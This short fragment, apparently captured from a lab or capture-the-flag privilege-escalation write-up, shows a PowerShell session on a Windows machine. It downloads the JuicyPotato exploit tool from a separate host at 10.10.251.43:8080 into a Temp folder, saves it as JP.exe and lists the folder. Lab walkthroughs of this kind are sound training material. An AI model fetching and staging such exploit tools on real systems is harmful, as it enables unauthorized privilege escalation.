 PS C:\Windows\Temp\Privesc> (New-Object Net.WebClient).DownloadFile('http://10.10.251.43:8080/JuicyPotato.exe', 'C:\Windows\Temp\Privesc\JP.exe')
PS C:\Windows\Temp\Privesc> dir
Directory: C:\Windows\Temp\Privesc
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2/4/2022 10:52 PM 347648 JP.exe
PS C:\Windows\Temp\Privesc>